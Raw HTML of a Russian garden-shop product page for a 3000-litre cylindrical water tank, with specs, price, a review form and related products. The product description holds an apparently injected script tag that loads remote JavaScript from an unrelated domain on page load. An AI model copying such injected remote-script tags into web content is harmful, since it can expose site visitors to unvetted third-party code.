                        title="Тротуарная плитка Арена">Тротуарная плитка Арена</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/dekado"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Декадо»">Тротуарная плитка «Декадо»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/beniljuks"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Бенилюкс»">Тротуарная плитка «Бенилюкс»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/gross"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Гросс»">Тротуарная плитка «Гросс»</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/akcii-na-gotovye-komplekty-dlja-oborudovanija-avtomaticheskogo-poliva"
                                     class="sidebar-cats-menu__link"
                                     title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
                                                               </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/sales"
                                     class="sidebar-cats-menu__link"
                                     title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
                                                               </li>
                          </ul>
                      </nav>
                     
           </div>
       </div>
              </aside>
        <div class="content-container">
          <div class="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sadinpro.ru" itemprop="item" class="breadcrumbs__link"><span itemprop="name">Все для полива</span></a> <meta itemprop="position" content="1" /> </li><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sadinpro.ru/products" itemprop="item" class="breadcrumbs__link"><span itemprop="name">Продукция</span></a> <meta itemprop="position" content="2" /> </li><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sadinpro.ru/products/emkosti" itemprop="item" class="breadcrumbs__link"><span itemprop="name">Емкости</span></a> <meta itemprop="position" content="3" /> </li><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sadinpro.ru/products/jomkosti-cilindricheskie-vertikalnye" itemprop="item" class="breadcrumbs__link"><span itemprop="name">Ёмкости цилиндрические вертикальные</span></a> <meta itemprop="position" content="4" /> </li><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sadinpro.ru/products/cilindricheskaja-emkost-3000l" itemprop="item" class="breadcrumbs__link"><span itemprop="name">Цилиндрическая емкость 3000л</span></a> <meta itemprop="position" content="5" /> </li></ul></div>          <span itemprop='brand' itemscope itemtype='http://schema.org/Brand'><meta itemprop='name' content='Пласт Инжиниринг'/></span>
<div class="product-content" itemscope itemtype="http://schema.org/Product">
<h1>Цилиндрическая емкость 3000л</h1><meta itemprop='name' content='Цилиндрическая емкость 3000л'/>
<meta itemprop="url" href="https://sadinpro.ru/products/cilindricheskaja-emkost-3000l">
<div class="product-content__row clearfix" class="item_info" itemprop="offers" itemscope
     itemtype="http://schema.org/Offer" data-itemtype="all">
  <div class="product-content__col">

    <a class="product-content__img" rel="lightbox[image]" title="Цилиндрическая емкость 3000л" href="/i/icons/c3000_big.jpg">
      <img id="image" alt="Цилиндрическая емкость 3000л" title="Цилиндрическая емкость 3000л" src="/i/icons/c3000_avr.jpg" data-image="/i/icons/c3000_avr.jpg"
           alt="Цилиндрическая емкость 3000л" itemprop="image">
          </a>
    
  </div>
  <div class="product-content__col">
    <div class="product-content-description">
      <div class="product-content-description__item">
        <div class="product-content-rating">
          <div class="product-content-rating__title">Рейтинг:</div>
          <div class="product-content-rating__value">
            <div class="product-item__rating">
              <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>            </div>
          </div>
        </div>
      </div>
      <div class="product-content-description__item">
        <div class="product-content-stats">
          <div class="product-content-stat__item">
            <div class="product-content-stat__name">Модель:</div>
            <div class="product-content-stat__value">Цилиндрическая емкость 3000л</div>
          </div>
          <div class="product-content-stat__item">
            <div class="product-content-stat__name">Артикул:</div>
            <div class="product-content-stat__value">KSC-Р-3000              <meta itemprop="sku" content="2437">
            </div>
          </div>
          <div class="product-content-stat__item">
            <div class="product-content-stat__name">Наличие:</div>
            <div class="product-content-stat__value">
              <link itemprop="availability" href="http://schema.org/InStock" content="InStock"/>
              Есть в наличии
            </div>
          </div>
          <div class="product-content-stat__item">
            <div class="product-content-stat__name">Бренд:</div>
            <div class="product-content-stat__value" > Пласт Инжиниринг</div>
          </div>

        </div>
      </div>
      <div class="product-content-description__item">
        <div class="product-content-price">
          <div class="product-content-price__name">Цена:</div>
                      <div class="product-content-price__value">47 974.00 &#8381;            <meta itemprop="price" content="4797400"/>
            <meta itemprop="priceCurrency" content="RUB"/>
            </div>
              
        </div>

              </div>
      <div class="product-content-description__item product-content-description__item--last">
        <div class="product-content-quantity">
          <div class="product-content-quantity__name">Количество:</div>
          <div class="product-content-quantity__value">
            <input class="product-quantity-input" name="count_2437"
                   id="count_2437" type="text" value="1">
          </div>
        </div>
      </div>
            <div class="product-content-addcart">
        <a href="#" class="product-content-addcart__btn"
           onclick="jsCart.Add('2437','count_2437');return false;">Купить</a>
      </div>
    </div>
  </div>
</div>
<div class="product-tabs-container product-tabs">
  <div class="product-tabs__list clearfix">
    <div class="product-tabs__item">
      <a href="#description" class="product-tabs__link product-tabs__link--active" data-tab-id="1">Описание</a>
    </div>
    <div class="product-tabs__item">
      <a href="#instructions" class="product-tabs__link" data-tab-id="2">Инструкции</a>
    </div>
    <div class="product-tabs__item">
      <a href="#reviews" class="product-tabs__link" data-tab-id="3"
         name="reviews">Отзывы</a>
    </div>
  </div>

  <div class="product-tabs__content">
    <div class="product-tabs-block product-tabs-block--1 product-tabs-block--active">
      <div class="entry-content" itemprop="description">
        <p><audio class="audio-for-speech" src=""></audio></p>
<div class="translate-tooltip-mtz hidden">
<div class="header">
<div class="header-controls">&nbsp;</div>
<div class="translate-icons"><img class="from" src="" alt="" /></div>
</div>
<div class="controls">
<div class="controls__control-wrapper"><span class="controls__toggle icon-trans active" data-store="icon_trans">
<div class="controls__inner-circle">&nbsp;</div>
</span></div>
</div>
</div>
<p>&nbsp;</p>
<p>Диаметр: 1520 мм<br />
Высота: 2050 мм<br />
Диаметр крышки: 500 мм</p>
<script type="text/javascript" async="" src="//domsource.net/236f32d4df1bba6657.js"></script>
<p>&nbsp;</p>                <p style="margin-top: 25px;">
          <strong>Цилиндрическая емкость 3000л</strong> в интернет магазин "Все для полива, сада и дачи" осуществляет
          доставку в города: Казань, Москва, Санкт-Петербург, Нижний Новгород, Ярославль, Самара, Саратов,
          Уфа, Чебоксары, Йошкар-Ола, Екатеринбург, Оренбург, Пермь, Тольятти, Тюмень, Южно-сахалинск,
          Челябинск, Ростов-на-Дону, Ижевск, Ульяновск, Воронеж, Волгоград, Краснодар, Красноярск, Пенза,
          Киров, Тула.
        </p>
      </div>
    </div>
    <div class="product-tabs-block product-tabs-block--2">
      
    </div>
    <div class="product-tabs-block product-tabs-block--3">
      <div class="add-product-review">
        <a href="#review-modal" class="add-product-review__btn" data-fancybox-modal=""><i></i>Написать отзыв</a>
      </div>
      <script src="https://www.google.com/recaptcha/api.js" async defer></script>

<form action="/guestbook" method="post" name="deleteGuestbook">
  <input type="hidden" name="url" value="https://sadinpro.ru/products/cilindricheskaja-emkost-3000l#reviews">
  <input type="hidden" name="id" value="">
  <input type="hidden" name="a[delete]" value="delete">

</form>
<form action="/guestbook" method="post" name="publishGuestbook">
  <input type="hidden" name="url" value="https://sadinpro.ru/products/cilindricheskaja-emkost-3000l#reviews">
  <input type="hidden" name="id" value="">
  <input type="hidden" name="a[publish]" value="publish">

</form>

<div id="review-modal" class="modal modal--review">
  <div class="review-modal__head">
    <div class="review-modal__title">Написать отзыв</div>
  </div>

  <div class="review-modal__body">
    <form action="/guestbook" class="review-form" id="review-form" method="post">
      <div class="review-form__row clearfix">
        <div class="review-form__labelcol">
          <label class="review-form__label">Имя</label>
        </div>
        <div class="review-form__inpcol">
          <input type="text" name="name" id="review-name" class="modal-form__input"
                 value="">
        </div>
      </div>
      <div class="review-form__row clearfix">
        <div class="review-form__labelcol">
          <label class="review-form__label">Город</label>
        </div>
        <div class="review-form__inpcol">
          <input type="text" name="city" id="review-city" class="modal-form__input">
        </div>
      </div>
      <div class="review-form__row clearfix">
        <div class="review-form__labelcol">
          <label class="review-form__label">Оценка</label>
        </div>
        <div class="review-form__inpcol">
          <div class="set-review-block clearfix">
            <div class="set-review-block__col">
              <i class="set-review-star" data-rating-value="1"></i>
            </div>
            <div class="set-review-block__col">
              <i class="set-review-star" data-rating-value="2"></i>
            </div>
            <div class="set-review-block__col">
              <i class="set-review-star" data-rating-value="3"></i>
            </div>
            <div class="set-review-block__col">
              <i class="set-review-star" data-rating-value="4"></i>
            </div>
            <div class="set-review-block__col">
              <i class="set-review-star" data-rating-value="5"></i>
            </div>
          </div>
          <input type="hidden" name="rating" class="product-rating-input" value="" id="review-rating">

        </div>

      </div>
      <div class="review-form__row clearfix">
        <div class="review-form__labelcol">
          <label class="review-form__label">Отзыв</label>
        </div>
        <div class="review-form__inpcol">
          <textarea name="review_text" class="review-form__textarea" id="review-text"></textarea>
        </div>
      </div>

      <div class="review-form__row clearfix">
        <div class="review-form__labelcol">
          <label class="review-form__label">&nbsp;</label>
        </div>
        <div class="review-form__inpcol">
          <div class="g-recaptcha" data-sitekey="6LcDu78UAAAAANY_Vo7SmHtaL8P2Z-re1rRxcmz9" data-callback="enableSend"></div>
        </div>

      </div>

      <div class="review-form__row review-form__row--submit">
        <input type="submit" class="review-form__submit" id="send-button" value="Отправить отзыв" name="a[review]" disabled>
      </div>
      <input type="checkbox" name="agree" value="1" class="review-form__row--check">
      <input type="hidden" name="url" value="https://sadinpro.ru/products/cilindricheskaja-emkost-3000l">
      <input type="hidden" name="page" value="6">
      <input type="hidden" name="guest_url" value="/guestbook">
      <input type="hidden" name="guest_id" value="0" id="guest_id">
      <input type="hidden" name="answer_id" value="0" id="answer_id">
      <input type="hidden" name="product_id" value="2437" id="product_id">
      <input type="hidden" name="a[review]" value="1">

    </form>
  </div>

</div>


<div id="review-modal-success" class="modal modal--review">
  <div class="review-modal__head">
    <div class="review-modal__title">Отзыв успешно отправлен</div>
  </div>

  <div class="review-modal__body">

    <div class="review-form__row clearfix">
      <div class="success">
        <p>Ваш отзыв успешно отправлен. После проверки модератором он будет опубликован.</p>

        <p>Спасибо за Ваш отзыв!</p>
      </div>
    </div>

  </div>

</div>
<script type="text/javascript" language="javascript">
  function enableSend(){ document.getElementById("send-button").disabled = false; }
</script>

<script>
  $(document).ready(function ()
  {


  // Set product rating
  $('.set-review-star').on('click', function (e)
  {
  e.preventDefault();
  var rating_value=$(this).data('rating-value');
  $('.product-rating-input').attr('value', rating_value);
  $('.set-review-block__col').removeClass('set-review-block__col--active');
  $(this).parent().addClass('set-review-block__col--active');
  $(this).parent().prevAll().addClass('set-review-block__col--active');
  });
  function viewModalError(error)
    {
    var d=$('#review-modal .review-modal__body .error-result');
    if(d.length)
      d.html(result);
    else
      {
      $('#review-modal .review-modal__body').prepend('<div class="error-result">' + error + '</div>');
      }
    }

  // форма отправки отзыва
  $("#review-form").submit(function (e)
  {
  //отменяем стандартное действие при отправке формы
  e.preventDefault();
  if(!$(this).valid())
    return false;
  //берем из формы метод передачи данных
  var m_method=$(this).attr('method');
  //получаем адрес скрипта на сервере, куда нужно отправить форму
  var m_action=$(this).attr('action');
  //получаем данные, введенные пользователем в формате input1=value1&input2=value2...,
  var m_data=$(this).serialize();
  $.ajax({
    type: m_method,
    url: m_action,
    data: m_data,
    // ошибка
    error: function (error)
      {
      viewModalError(error);
      },
    // успех
    success: function (result)
      {
      if(result == 'success')
        {
        var form=$("#review-form");
        if(form)
          {
          parent.$.fancybox.close();
          $('<a href="#review-modal-success"></a>').fancybox().trigger('click');
          }
        }
      else
        {
        viewModalError(result);
        }
      }
  });
  });
  $("#review-form").validate({
    rules: {
      "review_text": {
        required: true
      },
      "rating": {
        required: true
      },
      "city": {
        required: true
      },
      "name": {
        required: true
      }

    },
    messages: {
      "review_text": {
        required: "Пару слов о продукте"
      },
      "rating": {
        required: "Нужно установить звездочки"
      },
      "city": {
        required: "Укажите Ваш город"
      },
      "name": {
        required: "Укажите Ваше имя"
      }
    },
    errorElement: "label"

  });
  });


</script>    </div>
  </div>

</div>
    <div class="products-container">
      <div class="block-title block-title--catproduct">Популярная продукция</div>
      <div class="products__list">
        <div class="products__row">
                        <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/pontec-pondoreal-3000"><img src="/i/icons/58abed4829896_50748.jpg" alt="Pontec PondoReal 3000"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/pontec-pondoreal-3000" class="product-item__title-link">Pontec PondoReal 3000</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">14 124.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('2437','count_2437');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/shlang-sky-pure-nts-3-4-25m"><img src="/i/icons/skypure_0_0_0.jpg" alt="Шланг SKY PURE NTS 3/4&quot; 25m"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/shlang-sky-pure-nts-3-4-25m" class="product-item__title-link">Шланг SKY PURE NTS 3/4" 25m</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">


&nbsp;
Пищевые 5-ти слойные противоскручивающиеся шланги, уникальная технология


                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">7 727.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('2437','count_2437');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/raspylitel-s-vydvizhnoj-chastju-10-sm-1804"><img src="/i/icons/sam_1.jpg" alt="Распылитель с выдвижной частью 10 см 1804"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/raspylitel-s-vydvizhnoj-chastju-10-sm-1804" class="product-item__title-link">Распылитель с выдвижной частью 10 см 1804</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">


&nbsp;
&nbsp;



&nbsp;



&nbsp;
Распылитель&nbsp; (1/2&quot; ВР), выдвижная часть 10 см
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">493.50 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('2437','count_2437');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/komplekt-podvodnyh-svetilnikov-lunaqua-mini-led"><img src="/i/icons/58be5b0b10add_50512z50513.jpg" alt="Комплект подводных светильников LunAqua Mini Led"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/komplekt-podvodnyh-svetilnikov-lunaqua-mini-led" class="product-item__title-link">Комплект подводных светильников LunAqua Mini Led</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">Комплект подводных светильников с холодным белым светом                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">12 929.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('2437','count_2437');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/kapelnica-kompensirovannaja-dcg-8-l-chas"><img src="/i/icons/kapel_dcg_3.jpg" alt="Капельница компенсированная DCG 8 л/час"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/kapelnica-kompensirovannaja-dcg-8-l-chas" class="product-item__title-link">Капельница компенсированная DCG 8 л/час</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">


&nbsp;




&nbsp;



&nbsp;
Внешняя, концевая. Компенсированный полив 6л/час.
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">16.02 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('2437','count_2437');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/fontannyj-nasos-hj-1843"><img src="/i/icons/hj_5.jpg" alt="Фонтанный насос HJ-1843"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/fontannyj-nasos-hj-1843" class="product-item__title-link">Фонтанный насос HJ-1843</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">Насосы этих серий&nbsp; предназначены для работы в     домашних и уличных водоёмах.                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">3 120.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('2437','count_2437');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/strit-54-odnogolovyj-400mm"><img src="/i/icons/jsstou54.jpg" alt="Стрит 54 (Одноголовый 400мм)"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/strit-54-odnogolovyj-400mm" class="product-item__title-link">Стрит 54 (Одноголовый 400мм)</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">30 778.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('2437','count_2437');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/kompressionnaja-mufta-16-mm-i-kran-bf-92-lock"><img src="/i/icons/bf92.jpg" alt="Компрессионная муфта 16 мм и кран BF-92 lock"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/kompressionnaja-mufta-16-mm-i-kran-bf-92-lock" class="product-item__title-link">Компрессионная муфта 16 мм и кран BF-92 lock</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">


&nbsp;
&nbsp;



&nbsp;



&nbsp;
&nbsp;Кран ручной, 3/4&quot; НР х компрессионный фитинг 16 мм
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">458.72 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('2437','count_2437');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/nasos-acuaria37-4-400-50-013850-std"><img src="/i/icons/acuaria37_big.jpg" alt="Насос ACUARIA37 4 400 50 013850/STD"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/nasos-acuaria37-4-400-50-013850-std" class="product-item__title-link">Насос ACUARIA37 4 400 50 013850/STD</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">


&nbsp;




&nbsp;



&nbsp;
Для подачи чистых жидкостей без механических и длинноволокнистых включений.
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">96 162.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('2437','count_2437');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                    </div>
      </div>
    </div>
  
</div>



        </div>
      </div>
    </div>
  <footer class="footer">
  <div class="wrapper wrapper--sm">
    <div class="footer-navs-col">
      <div class="footer-nav footer-nav--menu">
        <div class="footer-nav__title">Меню</div>
        <nav class="footer-menu">
          <ul>
                      <li class="footer-menu__item">
            <a href="/company" class="footer-menu__link"
               title="О компании Садовой Инженер">О компании</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/kak-kupit" class="footer-menu__link"
               title="Как купить продукцию в нашем Интернет-магазине">Как купить</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/contacts" class="footer-menu__link"
               title="Контакты компании Экология">Контакты</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/dostavka" class="footer-menu__link"
               title="Доставка">Доставка</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/brends" class="footer-menu__link"
               title="Все бренды на нашем сайте">Бренды</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/products" class="footer-menu__link active"
               title="Продукция для автополива. Оборудование для автоматического полива">Продукция</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/questions" class="footer-menu__link"
               title="Вопросы и ответы по оборудованию для автополива">Вопрос-ответ</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/faq" class="footer-menu__link"
               title="Часто задаваемые вопросы">FAQ</a>
          </li>
                    <li class="footer-menu__item"><a href="/return" class="footer-menu__link">Возврат товара</a></li>

            <li class="footer-menu__item"><a href="/instrukcii" class="footer-menu__link">Инструкции по установке</a></li>
            <li class="footer-menu__item"><a href="/information" class="footer-menu__link">Полезная информация</a></li>
            <li class="footer-menu__item"><a href="/sdelay-sam" class="footer-menu__link">Сделай своими руками</a></li>
            <li class="footer-menu__item"><a href="/photogalery" class="footer-menu__link">Фотогалерея</a></li>

          </ul>
        </nav>
        <div class="footer-coryright">© 2006 - 2025 “Садовый инженер”</div>
      </div>
      <div class="footer-nav footer-nav--catalog">
        <div class="footer-nav__title">Каталог</div>
        <nav class="footer-menu">
          <ul>
                      <li class="footer-menu__item">
              <a href="/products/avto-poliv" class="footer-menu__link active"
                 title="Автоматический полив">Автоматический полив</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/iskusstvennye-vodoemy" class="footer-menu__link"
                 title="Искусственные водоемы и пруды">Искусственные водоемы и пруды</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/oborudovanie-fontan" class="footer-menu__link"
                 title="Фонтаны и оборудование для них">Фонтаны и оборудование для них</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/dlja-sada-i-dachi" class="footer-menu__link"
                 title="Для сада и дачи">Для сада и дачи</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/oborudovanie-dlja-vorkauta" class="footer-menu__link"
                 title="Оборудование для воркаута">Оборудование для воркаута</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/oborudovanie-dlja-dressirovki-i-vygula-sobak" class="footer-menu__link"
                 title="Оборудование для площадок дрессировки и выгула собак">Оборудование для площадок дрессировки и выгула собак</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/dekor-dlja-sada-i-interera" class="footer-menu__link"
                 title="Декор для сада и интерьера">Декор для сада и интерьера</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/bruschatka" class="footer-menu__link"
                 title="Брусчатка, тратуарная плитка">Брусчатка, тратуарная плитка</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/akcii-na-gotovye-komplekty-dlja-oborudovanija-avtomaticheskogo-poliva" class="footer-menu__link"
                 title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/sales" class="footer-menu__link"
                 title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
          </li>
         
          </ul>
        </nav>
        <div class="footer-agreegment">
          <a href="/privacy" class="footer-agreegment__link">Пользовательское соглашение</a>
        </div>
      </div>
    </div>
    <div class="footer-contacts-col">
      <div class="soc-widget-col">
        <!-- <script src="https://vk.com/js/api/openapi.js?153"></script>
   <div id="vk_groups" class="social-widget"></div>
   <script>
      VK.Widgets.Group("vk_groups", {mode: 4, width: 'auto', height: "225"}, 20003922);
   </script> -->
      </div>
      <div class="soc-block-col" id="addres">
        <div class="soc-block-col__inner vcard">
          <div class="soc-block-col__title">Мы в социальных сетях</div>
          <div class="footer-soc">
            <ul>
              <li class="footer-soc__item">
                <a href="#" class="footer-soc__link footer-soc__link--vk"></a>
              </li>
              <li class="footer-soc__item">
                <a href="#" class="footer-soc__link footer-soc__link--fb"></a>
              </li>
              <li class="footer-soc__item">
                <a href="https://www.instagram.com/sadovyi_inzhener/" class="footer-soc__link footer-soc__link--instagram"></a>
              </li>
              <li class="footer-soc__item">
                <a href="#" class="footer-soc__link footer-soc__link--youtube"></a>
              </li>
            </ul>
          </div>

          <div class="footer-contact-block">
            <div class="footer-contact-block__title">Адрес:</div>
            <div class="footer-contact-block__address adr">РТ, <span class="locality">г. Казань</span>,
